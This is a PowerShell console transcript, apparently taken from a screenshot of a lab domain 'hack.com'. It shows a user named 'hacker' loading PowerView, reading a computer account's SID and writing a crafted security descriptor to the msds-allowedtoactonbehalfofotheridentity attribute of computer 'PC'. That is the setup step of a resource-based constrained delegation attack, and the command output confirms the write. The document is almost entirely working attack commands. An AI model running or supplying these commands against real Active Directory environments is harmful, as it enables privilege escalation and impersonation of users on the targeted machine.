 PS C:\Users\hacker> import-module .\PowerView.ps1
PS C:\Users\hacker> Get-NetComputer testv -Properties objectsid
objectsid
---------
S-1-5-21-754643614-3937478331-2139222398-1122
PS C:\Users\hacker> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPD
TLOCRSDRCWDWO;;;S-1-5-21-754643614-3937478331-2139222398-1122)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetB
inaryForm($SDBytes, 0);Get-DomainComputer PC | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDByt
es} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'hack.com' from 'CN=PC,CN=Computers,DC=hack,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=hack,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=PC,CN=Computers,DC=hack,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 158 242 250 44
187 38 177 234 126 241 129 127 98 4 0 0' for object 'PC$'
PS C:\Users\hacker> Get-DomainComputer PC -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}